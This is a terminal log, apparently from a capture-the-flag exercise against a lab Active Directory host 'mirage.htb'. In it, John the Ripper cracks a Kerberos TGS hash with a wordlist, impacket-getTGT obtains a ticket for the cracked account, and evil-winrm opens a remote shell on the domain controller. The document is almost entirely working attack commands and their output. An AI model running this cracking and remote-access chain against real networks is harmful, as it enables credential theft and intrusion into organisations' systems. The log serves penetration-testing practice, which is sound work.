 ┌──(myenv)─(xpl0riz0n㉿XPl0RIz0n)-[~/ctf_OpenVPN]
└─$ john hash.txt --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (krb5tgs, Kerberos 5 TGS etype 23 [MD4 HMAC-MD5 RC4])
Will run 8 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
3 (?)
1g 0:00:00:04 DONE (2025-08-04 16:17) 0.2096g/s 2614Kp/s 2614Kc/s 2614KC/s 3er733..3butch
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
┌──(myenv)─(xpl0riz0n㉿XPl0RIz0n)-[~/ctf_OpenVPN]
└─$ impacket-getTGT mirage.htb/nathan.aadam:'3'
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Saving ticket in nathan.aadam.ccache
┌──(myenv)─(xpl0riz0n㉿XPl0RIz0n)-[~/ctf_OpenVPN]
└─$ export KRB5CCNAME=/home/xpl0riz0n/ctf_OpenVPN/nathan.aadam.ccache
┌──(myenv)─(xpl0riz0n㉿XPl0RIz0n)-[~/ctf_OpenVPN]
└─$ evil-winrm -i dc01.mirage.htb -r mirage.htb
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for modul
e Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion